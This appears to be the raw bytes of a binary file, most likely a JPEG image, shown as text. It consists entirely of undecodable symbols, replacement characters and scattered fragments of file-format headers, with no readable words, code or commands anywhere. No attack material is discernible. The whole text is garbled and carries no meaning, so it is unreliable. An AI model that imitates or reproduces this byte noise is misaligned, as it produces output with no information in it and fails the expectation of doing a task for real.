��8�p�N0��N0�6i�ۣ�2q�8yX�5Ǩ՗^B��r��J��7��>�븎ݨ���o7����('��6�'��]<����	�Yt�~6?���M΋_�����+��Z���x���Ģ�B��L��%Z��ѩ6Տ��xL-Fymʂ���|lAPa�-�4o��Z1��H����Ĉ��q8N3q���h`�zm6�t�#Ү.�kbؚ�)�[z�Q�"�]�w��o��8�� �ǭ�8�d���q��`]��7��4�Ϲ�>^��1+�23"��_6L��6����:Hڍb�8�u����V]�5�l���tq��N�ޡ���G�]�+\lw�zj��P�/	�z����oЈ���9	�d)�7����r�����O?@�GYv-v�tA���0��,h�K ao♿M� ����"l:x�[a��w'�f�E�i��n%*��&]�8�)��E����Ym{�ۧP����+/�c`<]�qg��:�?^����y���д��Z��u-NS�&�&m
q?���o6�`q�,(��<`�x��$M�6���l�8�i��:�L�.�c�Y8�u<�6��q�9S�o�o+��3A������7�aI��l���x	���Z��lj�������<E���v�ƬV��X�]c�����i����^g�KѼ�o9Bc����bb>[�_7��hL�o7��f���7:��\|��G@'�N/��@6�o8N0׼'�	�]�vaZ;�x�9��7.�Z��ѱ�-��Z�����p\�3���Ϫq;��i���?��fӈ����Yvy��a��EP�Y�D����Y&���6��YE=������o7���0����Ͳ��/Rf��o	��fvAx&����3�'i�	�{�z�7��PB`�<t+�T��$` !���F�
�9E���8K1��~�S�V��h�{F�B��K8�qa��~�1g�ۦ+��1cQ�������i�My�c���Y����?�7����7��m
P���j:o	����zo7�y;��DИ��;��q�Oi��`BO�t&g�`�&ӈ��?�,�2�ۀ�=��L+���E�-�a�Ƕ�ï�B��$R���/#�N����U��i�ѩ��f��*_��MN�7��o7���l|�q�Z�t&r��f�~��zedq���O���7�zoA��=�i�M�<t=���t�mӌ��D�M�o�8���a���G�)?N���}��'#m�Um�=��w�J�\�h��q��"��?���1���߮��1ʷiUBf��o��##�>zY��!�����ȁ����8���y�a;��m���0���ѱ�0x���8±b����7���ms�\Hշ�a�i�|��s~���*[j�hղ�&r)�d�ʿ�}<��_�@����jG� f� A0�ϴ��nZ~ �z9M�?F�e����q܊�����q3���Dߦ�=��a09���0��M��};,>'�A8����xX��i��]���O�HeQk�jk�,w�?x�Dj��J�y���?s�x�?V��?F��2�K���Eۡ0�fo/ɞg���@�m��6O6鹋�n�M�����<�w�!0y�<�}<�p�yɜf�{t;�f�]Z�u�1[��8�3i��a��	�.�s޺k���|�5�+ˮ��ǫyf,�,�o�d����Q��)��������ՌɽjL,ssԛ����[��*t��)��'�)�oM��7���aHЦr����7�8o8Oi����0y! �@L ��<Jq�C"&=v��Ɣ�`_���1��#�´�Kl�!L�Z֪���qe/�ߤ��������MQ�e����K��(S�uqP:���0��9X��ݪ*��y���f���3xxg���C9t�f�;���xLQ�~�'�����r���=3i���Hv����>��m8�PQS�,3y��U��nAD����ٽ\���j�5:s�ƔD�[��y��ߨ�������2ǖ�ʷV��SRa�8���0|8]T�Oh���}�O�N'����9x���)����D���͠�	��=�&1���A8B�8B�t�� ��pOQ���7����Y�{b7x�X^�y��MG'�NW����q�R��[�W1������Ksc�yc̫�6 �+X<M�=C7��W�	�	����deLY�&����%N��x:�8�~���N0	�N3�XF��
�@v3i�]��Lʠ0��6���Ҭǔ��r�� f%���+=˙N����0���/~o���r�M:�kKJ�7��B�%�[\,�~�z j��ޜ5�OBffGli���׈y��o7��LU�X5'�o��;���m(��0��:l�y���E���7�M����`��0x����/>S�=6=�6�o7);�!㿃 XVp;�����6��i���(@+hլ�֐5�,%��9ed	b��Zh��bV�^o�����5� �������`GRq����c<���~���9��=6������@ ��rClѶl���9�P@`���{��Ly�F���;�Xێ�}�m��>I�'=�=y͠�p�iTrBx�D���zd�\}��w鱘Yg�p�M�3��T��?K,�0qΣ�m1�����U�R�Kvn=�]�Eڅ}��)�^Q[~����	�O�c<��3x:��:m6�Љ]^O��A�E>O�B�x#�T�3bg	ځH��5ټ�V�p����W�eۡh�Y�QWQWn�^w�y��>�P���m4��ɭ����o7����y�A5k9]����������Lz�;L�]�=OSҎ�T�.�ұ�k�o��P��m?3�f�t@A���7��8	�M��]���i�m�a������A��y�z�x�~')f���۴�f����>��˼*�ԡ�ۅ&&i�Uz�W��)�o7��)�@v�Y܇��~�}�z`�s�ʷ��%�2��Rz\1�Llc�mH�.E��p���-�vB�~M t�7��.���s�}�?#�Q��aM���&s�r���|��z�	���5� ͣN]L5�<D5�_���;�ҡSh:�f;ƙ�=��Nt�0�M�Cc�K`W�r��S��N[MG4c�w8�ך.�0i ��OH7*_.��ò'���5k�W����8y����N�VU�[j_��牍��Lp��'���A֧�O�������p���������a����M�rؚ����6iǔ#�W�x��__+]i��@;��Lq���@�>l+�s�]a�E��׌o� N=t�{��)8C\5J�/�Q��!s��m��2�b�&�mڅ-Eb30192$���
y{XG��P��I��t<C��W��YƷ/L�̯R���N�v֍CI��%���jW���u�o�M�����@��`a��i�=@��C6�7�'d�]����@�m��OA� �`���S��t=	�_��W�����śxQik�/_]9�u��G���$���3(*����w�6��2��S��������0)c�'�a꘼(¯欭8�/�C�aչ$9�k��U��|���ȳf�k1��&Go#8��S���.�����-h�X��v2^K��J�v:�( ���ͦ�FNP��h����m6�B'6����>�C�)�`r }����n�o
ͥ�Pe2f-Nh�>J��ͷ'`ƌ��6��f�O���"2����" �cP�v�m��|���#-u�s+Inu�v#�U��3��1� o���Ҫ�|���mPm$: ̒.�kN���ԇ����yJ�K1k�|�hu~����+���0��q{�~jc<"2��u���s��u@#_�{B`��x@�ͺ�	*&�uG��')�8�;S�ӌؘۧ�k��M��z�o���|��-���k/��Z&FrԽ�i��CB=:��Oi��hNѲ%٤�vh�A��9m>�-m����l >��2�P2/�į��X����S��(Z�jU	z�r3��;J�����̠݌��b�]��5A�f��=C�LNSq�i����,6I�������i�m�ߧ�8����"�
�N�h�`rw���������ktw�}��z���[��nL�p��r���/�m� :^=��Ɍw�m
����p�0��V��f�o#jr�y�k�tǶ�E�(g�� ��%R���"����qm����l��@��s���.ǵ��B&�j-����R��)�v�!"3i�.�@w�5	��b�i���#�`�ncc�i��yl:m6�� ���8�L,Q����KW�x�<��x�]����i��휼�=L-,x�xDaЉ��m6�N?�jMW�*>���ϕY٥M,�vݢ�N�w�Hk���f}GP�s]��B�j�]y�Q�L�l��1���4@D�<A ��������3�m6F�m���'���A�0�؃+C����m�o x�m,��}"�3ha ���e#{�h���e�R�'!.7׿O~�f	�T�r[���4a8B���g�m6��g�C���T�[g!9J��Ko9=s}��%'W���hN�w^���ܧ+w�e�?^~~Nض�f�/�TRb�_0(��[��f�;�uu���/����r���mN;�c��9M��ͦ�x�߯��g#9@��I�@�[���`�Cīqkli�l�i���f����������ŵ^#e_fS��c�Y��!XRp�M�Q4�.�r
z���4�p�ע,Io��:�*���Pճ�C�r�����J��c���=�:n�m5[�⛸��K���/��ᠳi�^�Q�;���y߈�m��g�`Sw�Q�[p����m���i����P@��f�h`�׏�:��ǆ��`�a7��ȼ?W!�E��e��i�Um^��o�a�6��U�W�vW�e���<ƛN=6�aXV�9��<;�k[�S[ڛL��j�ooY�y�c9�b�+��˨��d�m�[=fV��c�j�L�.�q21rp�����w���GnS	X�op5Y�W����,G�Qwi��0��b0�)�C���|Fn��ߠ�����Aӑ�������NP����yCW��O�۳,"���K�E�ede� ے���U�ٮky���<�2˫�0�<mF�h�GM�Ј�n�B��Ư�Z8h��t7/�B�ұ��XW�Ŕ2B̳��
��~Gf�l�
 �_��^���ٔ��-�r�x�#T24С��10�$a,]=L\e�х]�[��k�bc(����Щ0��x=�ON=͡_;uzL"	�Nsy�Ѵ���m�)��6� �Q�>g�*fӸVr��w��r�W@��{a�S�nҺY�_��E�[ڒ��ĕ�]\�嘹��3N���aXRq�'D3~�7r��-��7��~�쓊Y-S�T��ﳿ�Q��=U�W��;����:�l�����܏��Z�qh�5��V��������)2n�6ց7��OV�ҽ�[ga{�V��A7�u� &��o�-;�E��0t����� ?A��Ͳ	�m������ ���챑�ؖ����v�cM��z�;m�ؾ����u�a��-�N��63 u]����[��`�sVѼA6�	�Մ3N��A��t�b ��V��o�o�V**P�g
���&E�\V��5_��p�oYC.��&[]�g�eR�)��Z��&�`Tm�r���b�^s�����/�m��x��	Ǧ�n�xۧ�E�C����t^),o�p�H�����e���_r�E�o�+����'���aɬ�]IFU�L�v��lUoX���f��z�J�7�2�#�w�&��[��P
�۽N��a-���wF6U+�Lt>c?˭�^�R�dd^S��-5�)j�Mx�^sxw�Y�/HN���b�f�E��s��6�>����7�+Dq9���W��F�<=�����g(:�������W� ��-j"�����x<Nb!�x��3���\�^���8�C�t3C�d�[g��*�n���f��F��0y�fé�y���ֱc,Ǹcec:�Q��l��8�bzr70_�zhȏU�Ҝ�x��g�@<#xt�fX|m)��3o�i�@����1�����K����n*R:��y�Ϸ���`'�k��t��b��ߧ.��V��H�w�>�� �������%77��}�*N@Q<�ۮ=� .��n�T�5��n�f��MZu��zfe����]�o��&m�����C-�u�s3�!��E���:q�x������ы�X�5l��;f�b��,_y}h]ۮ�i�ۦ�_���L�ھհ�b�!���h!�_��)�4��Ӗ�a�Q��� �9��� ���Sm7�x�w��m<��nR�6ۡ��z�`�pi���,�F���D��hę6f_����Sx� ��y�>�����K�G�?�r�����,Ħ�E�MC�����ӵĸ�Ree��[�Ds�����Ɋwl���A�� �V$=v����H=3y�=�`��� �n��8	�aX�'�0&���1��{v���7���5��4�V�̚w�+�e'���>!�d���ߖ�de���b�ߕ�dd<��S	���A��8{M�C��=
�NNV
a�4؝��Y�F١J�Q������Q�~!�^��"�*|YNPx�����Ѽ��hr8=��.V�m�:��E��>3�S7���;*��8�+;�A�lf�&зr�g��6�PĞѹ4�@Ʃ�^⒌��н�6�+���˵���=l��8M�y���7ߥ:�cdRV�����?�1��l��qb����p�y��h ���:���y��hM��G�;%R�b����j�� �ym���N��r�4�W{R�hi���ATW7��~+� ���6�ך�w�X����FO �C�	�6�3��x��X�u+e��T�}}� ��p�Wvo�^QV�O���q�k�t���z�^Si��^f�^..����9��(��F�����X��N��-ԚS�nA���8zHL,_�A�QȿP�\:@���i��6�D��8	��F���m��"2F����ӎ�O� ��:����LL�,A�'|N� �'qo��6G��YRp��Y����׻�,�6����|�g�=����3�Q<�P�F�(��7�F�v�w�̳xQ��x���Q���� =�-D�jju�yԌ�{6/N��b��9���U]~��C�;o
«�W�ý趾6�K>_#/���iK��ݼ�6�6�tf�}<w�6�&��N3n�w�!���j�LmI��T��I���a�9������8O��O��������D�d��ZU��3�l|�O\�ٕo�Z7H=�����?���(`C2�#��sa6�:m �o7��Y��ܑ�b'�q�M��������{��İ�M*�%^ǳT9O`���MT�S��ŋ`0�s~��6o	�LՏ��hz��}k%5�����ٿ�RN6E�Vu�B�Ŭ�h�m<���q�q�s�Y�����v�	�\t��mJ��/N��ר��F!%o�g�Z���g��:�uyJ�X�p�����A��S��v�a�Ym��("Vv�����o�ݧ�R[��͐z����5z����s�{s#���V>4�БOq)d�Y���uv
���O&��!I��f�;o��;�[�@�0�֬[u���،�j�c��{�`�q�CX��q��s�r��A
͡���{� �B�m�Kgf�^.���J�^�y�N�~f_�Z�|�����g|M�r��O�kL[�0ȶ[���*�-B�'�&�6�f��	�xV7�-�m��r�6�o��m ��ǴGV�d67�D��_����t���fϰ����ꕊM��~�KQH��Z�����g ��m�x��J͊��r�+21�"��|F`��T�uX�f�fӌU�@�h&�IX�&�������'���6e�n6=�
��i��?�'�ֳ��L��5R��;F*�>��	�o6������[��76�\;�]��Wm�(jA_���Nۓ���q;a_��2�=���UwbÒ�.���;N�V�[,�L|�.kޖ��9S��aW쵄�P8��f��U�Np���l�J���`���ۥzuqx�	��b�M���,`L@�FXP�0A �&�Ow�y���ox����8	�m�m�,+�O3Ȟ�"�[±�'DbN(a_5������7X'�+��
����W�ϴ�Ԓ���[�ݩW�280����a7Ykl)$�x�pe�"�p�����v�߁?7`C�n�݅���|[�?5�~)���F_����6$�͉?3bO�ؓ�.$�ˉ?2���S�N�Ӆ?5�A�^��p���-���P|a���|_�?8����0|e�'�L)��O��0'�(~-�3�n�߁?6���?�O�8S���?7����S���?7���8���a��~oć��8>.�p'��~+����`��~n���p���9��
~mß�p�������g����~o����'��9��
~m����7���`4?�A�v�߅?7`E�� F��~nĉ���?9`A���'�l	��O��4�>9ӡ��N��;o�:t��K�.ĺ��&�F���m���"ƣ�v��M��� `�ߙ0�[�]��8�a	g����4D��e�����x��� ,      1 !0A@Q2BP"a3C�� ?Ѝ(�*��(ҍ(ЍЍ(ҍ(�iF�iF�ʔ;N�hM`��>*��������>:��������4Pi���Oᢟ�M?��4�)�4S�h���Oᢟ�E?��Oᢟ�E?��O����h���Oᢟ�m�qu�Iޅ�������|'��D�����W� ��%y�E�q�E^fؼ��ș�[;��#��A�6{��V{J�z<N��'��쯭�Q\���"�F���=���r�^m��_�x�U��&FS�M��֒5�Jh���~��x����%$�+�xE|�%�W2Q-E��y�Uɩv3у/t#�����*e|.C��C�pUɧ��/W�ML^V�|�����Rd���!ԍI�&jF�kF�jGȑ�$U����M	�B4SYd���pώ�|g�ѥ��j$�=���Mؼ��٪h��f�[5��f��I&�L�ْ�
�[1d�o&��i�&�M-�ę�4hh�o6|��|�x�#��ٕ[7���͸��S�m����U�Q��v��ѭ�Z~���E,��>|mZ"��بIf���ف���E�z�X�HUH��Vb�V]��+)��r��J�88�	53Y�8~��#�m7�1vf�mD�#0=����B=#L�{9C��#�y<X+2hM>��h��^�5~&n�Tz�1o��0H�^�`�$C=db��LG�x(圏�R��,����I� ��_��_ޒ`tP��E_�x���^�zV�'1�ۻ���S�L�fވ?��)�FQ���|�̕-�S(���`�� aWK�����M�����޵�� b�ذe���p�_��<���&�$��rW�� r����\��zEz��� &@�>D�*I�9=��,G#���2z���J�G� A�-��YC��+�Tj5"�.��;VSL��b���8d��a��<�`�՞�%WIFu��I3��4���4��qgd"L'�Z*�?�b،�$�ώ%|����)+௖.7��%8��P�᭔`ɡ����\�'ͧ�ł�1v<nY�X�=�������ɺ�pp�H�	HuM�2`��5��
�lS$�ji�����Q"��xܲ+2�Cݭ�rN�h ���>1�hGę�#��F�5�D�Z�D�<�*�-�?�e?ُ�Ez�w������2qY�Y�m�&O�O�~ω����i����zr+׋@�����dv�g��l��l��fL��E�|�l�B4���ey*��1��&H�{=>�D�&�4�E�jf�kh�Y�3���Jܽ��b��ܷ���&]����R�"��)�|��T�峕��OV]t`��(૽t�-��*Bلj8cP�+�����J�����(�RЍ&��Mi��÷
̓��l��l�[���}k���R৛�g�I��Ő����e���}�8f�s��6l��f�|͔6<��
�v��ʸ{(�d{��*�^J0�E
9b���WM(�� ��lx�����⭋�{�6&�F �H�,�� G�;��.Q�Qyh�F�d��P��h���������챳�_E<�!��+�>(�4�&�i ���%P�������5�*�?;�䒞Y[�I2V����M�'���n\��m��ƹI�Cl�l�G�����F�U�9$�ԍL�kfH��YMi�׃S3j&E�Smd�g,p{J�J�ei&�tQ�+�G%O�jx[ �"�U�,�6���Wʷ�l�$�J)u!�utz*�<�(�e�u>]g��M��2-�P�S��I&�T�&P��0���f˫�SFm��o���J=�֒5$jF�I���rի�v7n_b<I�Y'b��Fv"�Y])cd�&v��Uɛ��U&�Mh֚������`���nF	�ѕ�름���#E�r�h�o%Q�$���௄e��#�M�L�m=��syWx<����6��{�c���A_/�-�M���]�I;}ު�EY�w�r��ʈ=޿��&gs�][+�[c�/DF���U��_�V[��\tQ��7e]� �s��B$�I'�P<ݏ�l��&�K>1x�C�A��$�RG6�W��y�ɥ�Q"Ÿh��fk��ܕ��w���T�SBFn�ɔ<�:$����;!Z6��7��O��`��Œ�מ�N���>�-��	-�@�V�g��]���[T�D3��N
�O۫�6�AQ��H��^�uɞ��}Ke
EBF�����+����OB��ۃ_����]P�!�cb勅������}��pU��9}�6<������Ź-�,�͙���gض�u`{V:<Y��ܿ�n\�F� L�7UO�G�����C��V����G[��
���ҹb��T�5q���u<��)�=��[{��tQ�%�'��n
�'��M�k���>&|m�Z��6�khU��� M_�x�!Y$�_�5��[�騣�x�� A�����g�|����
 �Rb�V�"��F7�l/�މe4(4&�TWU���UEjd�=�[q�m$�yڊ�<�*Q�Z<��єOY}/�~�(�J+����)�EM�a�����Ծ����啩(��O�]3u���U����gk�2I=��d�UV�|�֙����E�7�?F�_�4L�S9���/��7yy����|����B��}}0GEr�et4C9(����I?S���L�����蔖	D�ZI$�oŸ88�$�pqn/Ť�� �� ,      1! 0A@Q2P"3BaqC�� ?�VujGZ���Q��}F���H��u*:�J��GR��Qը�S7�u*(��L�y�mV�έgV���_�֯����u*�:���J�ΥgR���_�ԫ��W�u+�7��o���W�u*�:�}�J�Υ_gR���W�ԯ��Wپ��}f���������E�;*�tE�F�;j�R��g]�d��|�;��r��=�g�;�,vjV��G]ẒI$t��fƈk�`��$�i$�IG�@�9"���i`V��ZH��TQ��Vw��R�v+I$��I9%�#�CC���$�]�DYy�,��T(Eo]� �E
�	�7M���Dʄn�d�د����������z�YJIY�FP���$#bf����>���U�BHҥL�-��&`�
��6��#�'M����{2>fޭ��j6�cgI���u/<��w�$ѵH�R�-w�uid��G�'M���E܈��Q��%Zi"���G��?�U.S,�ب^�Ԧ����	�?��'���`v�Bc�3cDԎ�HZ�gR�-�ٷ膼	1֗m�Y=Y���&�96��J���jl��o���>B[Q�P�9v��ԛQ�Q��u���O�n��!?d;6�\��6"�97����A�t���U�)��)	�|�tmF䑼�# ��Y��V�� �?���)Rj�98}Ѝ��h�R�o�	��W���:��Hԣѧ��E1`�UB)��d�ȃk!���qeg�S���Y��H��=�X5�if�L�U�u�*��qx?��ۓl�iȦ���qjZEu!ԛ,��rR��Tӭ���k�6WVxe?�0W�����X�*b����˷-�%rUC\��I]J8+���S���/�lumGRY� 	&Wn	��#�6�c$9ɴ�ɧ��Rhq�e����V���D�>jF��)l�B+�4�+{$Ս�ɑ�-E�)�J�_�QS�� �Nv鍣&�gɰT�JF���ȗ����Xe?�8*�4i~���g�U�M	B���UK���Ό4��i:d��#� >X��)�+`�7�(q�J+�JhvDr��B�mh���;�O�"��ji��T:L	=�vL��Uv��4����S�F9!��!�*Ӄ�����!"U&ؿ�s"����>6B�X�A�7�U�%z�2���h�墯����"�\��-�I�<;�5lICy53�f�T�u&u�!r*�㲬��}E(I��\��۬���E�$Z�L��i�du�ՑK���<�V��������qY�4W��Ӕ�+͕i^���J�m�ԏ�"G�qY��Uƈ��ԋ�(v���Y_�,f�uTQD������P�mƕ�I�|�U��RmMi$��b���6�B�٨����S�����;�(�+��Rͬ�͆�͉Dw�I$�ej��uеg��k��������B�fH2:��(rW�cL\��+_�o�c��ﲕ��%<��ļ�x&��;,[V6��+��,���P��?�� G]?C��y7�j�BE-Gv�"�e��1�u�7�)�D,)�
g�Hڍ�؇��0�<�J��&�ΣGV��J�RFoV;)�肜|<����ɤ䣞�|ROgI*N�,�='�W�� }�Ʀ�C�.�N;(���c�:S+�EQ�#O��}� ��`�L�jvi��Os�B8�v�l�z��EE쟁�\��,��0+?�ѥ쨣ϟ�G�gô����0��Q+�R��2S���2'�FGg���C!��+�S��S��NNd��Q�>2!�����z9+��+�B)�{�OdrAB��4I�-yhȄU�6�nYVOV_��mLvW�Eи]����l�)�#W+�w.Ji�p���\�y=�;�ʵx4�WeY��>"e��3H�_�Y�ѽ�8$���E2Ġ�&���˓,TIғly1d������W(��n���G����"G�H�V��D96�$؎��6M��bf�l6
�QI^�UHt��j9f�$%j�L���W��*�|T�+�^�;]�x�ҧ��ȩP�^l�F<	h�R�F-���f�mF-��ዊ����)�w;W�E"�l�
����M2B�pA�Gn�0Ĺ)�v?���v>�.�e-�L((SY$��e�H��g��"ڊe8�ܓ3�W(zm�c63c6�i��/%y4��OW���n��^�=�c��Eٓm���Ғ���RdJ.����fƽ���w+W�9l�Q����wY���I#���K�u4*��yk��K�;rrOc0eZ{d�6j ����I�˵Tt(�6$�Dv2/��-hC��2n�J+�\2��{�QU���_�n�P���?�Ѧ��R)\�p��=�7�U]��;�7�[�)�_Mrz�{�>.�AW���b�_MG�Bp���j�R���~�
�h����k�"Q���>8�U�O��(�|Y �p�6]��C~^�z���i�(��J&�dŦ��r>�	_P\%�N>;���y�Uͽ�6�+RnP���4�~XD"�L��*snIdɂY�9���dǇ�6��j&�Iy�UoFUD������O,¾|sgm�"�ѽ�w��vG�%�&G��|�)�d�����!��IV�����|�x�Zm&䊵�}�x��%(^~�O$�n+���Oj����k��^�x�¥�ܜ������^�G��q݋>���^l2m>jq|��>{�Ǘ'	AN;�O��y"�>4�O��_s����J������W:���d��|+���h���\��$�H�jp.W��˖5��W���vG{6�iБU	��Z�JGQ�%1���jlzI�i�_��i=V�T��Zn<T����M���+�N��=GF�� ��t�������Nm��9����H��7���B��&�K��MI�_W�D/�&�x�~�����աSS �/=��g�Gd_N�KF��=��$wH�\vGv�V||X�^�E�����8�ԑF�Q���s�?)%9��_��S��44*��p�%��p-v�}M��OfH�>x'��� ؊T-ɕ~3O#�i���W�?�i5Mh�V��j�I�����O��M쟃=��_	�u��/����O���Ξ�O��KH� � � � �; � � � � � �!�ę��� E    !"1 02AQa#Bq3@Rr��4Pb��$s��CS�c��`���%��  ?�q�x�M�Jo�G�A7>'=#�FN�q61�NwW�O�_�?�~l� ������_�?�~p� �����_�?�~p� �����_�?�~p� �����_�w�_�w�_�w�_�?�~p� �����������_�w�_�w�_�w�_�?�~h� ?��2����+�����0�����l�����l~ʑ?�X�츦�,�v�)ho@����*��K3e.���)�T��r�
w��e=i�#(�һ}q�/�h�}q�4�bRdI�Eƽ�������q�?�q� K��\�����\k�q�5��.5ƽ������oY"N�H�U#���ң� �<Y��)�GĐ���ڟ�c��O%�O�{_�{O�4��9�>q�{/j~ʱO�{S�^�{O�q�h�����YQE�+/��+;��Z���\gį����t�]�~�7T��ϓZ�b�tLwN"w�3s�rꛬe@�!5Ћ��T��+_���s4GT�v;X�p��婅���������i>e[%�T��"�/H5bt�D�=��6���Z��'j��G�[/;�%z-��W��~'��~>�Mq�	���8�5^�I��n0�r�eOB�g�E7�t��NG	uBP�H����)�ZCC�0
�k�`�%�����n�B�d��ܦ�rۯ:���Fn�7dɺrcrZ��\ʮhLճ�.uOU���	���' ��%��m4x��� ��Lt+�����S��E��؃�P�G��֚�Q���ak�U�p��?��F4{�wE�M��د������:�N�O�ܯE%��ԩd���"VQWf�+��M�{܄m ^�y�a�<ʛMU���tXb92z;�,���]UQ,J�!5�[�ѥ��A{[�r#�*Upw\�p�¸UB�b��������柆tR�'~JYl5Ъ��TXUU������J�"9r����³��R�n0��Щ«%4orSS����,nMFj|揪`Q�V.M�Mj+�L�d�M�4u��:�
,����[�ʩ�N��<�
�_�x��rv�Q���)4)�HUU:�f���y��EsG����E7g�M��"�`�6S���%�֦��4U3%E��>��(Cn@(Ыy�SMM=�
[I�]fMNw;ɡO�>��N��ѝ�0悺ک���� �M����ڕ��\+�����)�b�Q2�PfՐT�1�s{��Pi!����`#�V�,M�)�>�p����y��jtZ3�����c�Ddi���>@wE�Q2�u�6�LL���|��g�zUD'��&X�N��r*�w��DM}�� @�X�z�������H4����L��D�NvѤ��@8��sʝJ�� ��?���6�t	òw�w�g�`���.W�[���4�M�#�g���W�p��A��Q��R^�����!@`��I���Wu-��&�B�UR��/����z/�0������� u�6�`�F�h�C�eT� jr�Aa��94MH!ᱪi�o�C�n�ĉ	���e�z��moeL�<�,����(�?�m�SJ�=��ށC@*�a;�D��|h&1Ja>f��Ȏ�0M��NSAh���"��mFD�Zؾ��!�ۓWe&�!dª������lЕ
�G#Dƾ�Bo�H�(l4i2r{|5Mh��c;$��g�M^U椡+��GF M�NuG�OwQ%^��E��z)��RF��-F�̝b�OyNLFɦ��r#�a�:��*��]�i�AN��h����la?�S��{8١r�M�Ìq��Ew�'1`h��&������K�cU��2j��0��eu�&�+�@�L���,K��l �RV Na~�y�ܬ��A���)�蚣��
I����E7�D{xX��ϕ����eE|���O2�Btgи��S(�E��$���wA��4��bb���"�g� e5�By>S4t����c��I����(>)�V�D��Ďr�u_?+P����^~H
,K�v�-�@B )��;�VWbh��˧2�N�U�Q�+�]d�&�����X�ַ9����i�Lh�;��=��;����� P�WXd����'K����%L�MS("~{�{�p^����E+~W��L�r�0��(�H�fa`p(��u�E O��Go��gE\ԡI�V6IQ�=�$��,*j��j��)�H�Rm,��~`.�aA�2�)[P���O���5y4��F�T�S�����kQ��)|J_TX��Q;�3�܋Y�:'��:�<���d ��"�d�;Zh�4§.3w%���ʠʌ�ٸ&H�.פB�.bi�~r��@ćG��&�L�e��g�y)�F|����c�V�_�����ò���G��c �s
�UG���Ii�+
��K�s����٘��:)_���T9�W���6D�9'4;��ފ[�Nnx&�1rT^�6�W'51�=Ӯ#�uԒ'���e>��X�oEzrՊ��#�T�.4�� �9�W?@�ur=
�X�&r��{2�W'Cl�wUBd���5�h;+���O�E�iBT74��G�|.O	��-�5�� ���Ԕ)y`p��#�5����7(4��Sʱ5aTRY��4�� �,���c5ʬ�?j�q�)=��X谼*8,�$u[;)�ӕ��a�6�ͧ����X.&RA��T�8Jc2�Ӆ��C7rM4{��K��`sIN}��(�R�Ue�8h�X��`��0�b�:���� ��D�2Qx~�$���v�����Mc?j��9��+Q�������Lc���D';���IvH�0�|�ji�B��dS�P��6��o�ʄ���(�b��s�)I30&���9,3�s�m��Y�v�j�k�B�`���9�xqX�3~��՜׈٬t\aa6�
A�o
aK��+��C���S�J�~���]`/r����R��$T�D����Ez�!bu�&]��+zsP�Bm��WU%A5���L�
&����sA����XY�I�tG�a�4�HnU	�l��߉kD��]��� ԉ�Sċ�(Z��,�a^A@)����r�kۑ�I��S�u���4�3��5����S��A׸���TR��1��z�!|�S����bS+�/�e��^f9L�*��qMx���!��������AB��n sE�Jg�V.�O��P�^��4�^��lPL���9?ʡiPi��p�4�UY�`2�V����V��4��p˚l��t�ISo"����tK��(�iZli@:w�?E����2s�ţF��t����S®�b!1���&��Mi�:��k��^m���MjL��g�q�*�'H��kL����|�xn�
���*Gbvel��eb�^,�X/��0>����F*���p湅G�ᾨz�^��J������-Aѱ9tك����A��i��`拚��r)�]�%��\���%��e*']P|Д��x)����\�s	�2�S4L+���oW��iy��Q���%�� �)�y�;պ(��	d��,TpG��S��W�I��]���M��(�\���Wȗ����LⰀ�`��vs]g� 4L9�\��=UKUkf�#2�ͪ���H��Y,�%VN�^4�NNg��c�)����#UO�x���X^��

�$Y
���Aԩ2�N&)CAA��H��H&ž�7�}�ř
$�9,%��1(Q��;xY�N}��E#E�t3GU���A����k&�a�Vj�]1��DǉY��Z��R	�������w���
!5�
�<�UzbJrfJ�$��Ak�]Ϣ��Dk	�����ﴻ���v���Kh��I|��# �D�|"fe��Us
�  �7�q&Hr�V&�0�R;��[����x1�~`�'5� UV=Jn��mbiSc�����z,9+���!��٥�Y��x���j!�|Ԭl�T��jJ�r6C�y��K�䡷�PzȦ�D��~��G\Ѹa�Q!�@��9�?5ڟE��������h��Yl^>\�2M�$挦�싲�%>��1e5��2E�^�B~��O)#L���kBl,F�Z[�7�w�̾���O���Ns�����~Y���.\���E����M1j�ٕ��D� �D<����\����Τ��&8,�X��ӷ��,��*A�x�c���^�P⽇�^xq>��!��P1�记Sr=
�~%z���I�xQ5G,`8)�6�T�ɢkY)�>UL�OLL`�@ K	%B�:G
�:1�K�|X��5��8|+W�L���>@�kŊo�.j��m�*N���tWǤ�����O/�䧽e��rZ�^w%1\�t=肯s�$�����6,(dCѦ��Hhl(o���tD(\r�*�j�!@�6[��!	�y�Fkd|O	�t䎒��gv�\���b�m9�D��f��/)�i�"��潠�6�K(�ʭ��N��,�[%�kgx�hè���LIHj��à��72[�D�.�J�D�x�T���z"Ճ4��㚞aUC��i��������L�#�h�؞~��QOD)%�> NdUF�s�/ �	�˩M�f��	�-SYy�ɪxD��M�X*S��iZ��N�8��SzSo����3*#Y�����EFқ�:�#@{k�!1��B7���g��SU�����)�9�95.��]8��ʪ(o�༙�M>6�ɴ/��Դ�7��^ށ5�3�[�4�s,�!`��#',l?EY�T�v�,%QTnxT�%
}V��m�E��_�gA��rn�VAE?S�������#$xrSD�Yͽ�)?% ��l�z(p�e/�M0 �
�=�V�i1�^�+�rs�¡2|7�M�
!�|2GduQ�����t�#?�1�Ւ�|Jl�B��Vj�u�Tj��G��y�����a�kPl�/Mi�����}]!���.�+bk��ѥ]�&��K��/�*�o[�>x��09G�r�:W˔�����A�i)��Z�d��;��w@l�S�.��*&�Oil�Mh�� ��Ҿ�2�ʓ�x*�H��9MtTr��*UU���3�A�Z?�{s��svR�(������T�ٞ}�ڵYD�cD�ͭ��׸vZ��N��IO�ˍBt6��F��vrE�Ck9Ie&�T5ܓ�}$&�#�����35� �4�� ��}�"sb�ϑ��,��֒��,��!�Xe�� 
.���ӯS!��7���/�D��B��ѣÖiѣO����Q�A�c�E�����-YO�������������i�y-�[+���mf���6Hz��v��8򚘎	�Tt3�C���Jp�O�6�^GUz�?E��k=B� ��M�L��A�P��ݛ����0�J!��UI�4�y��T_gU����m
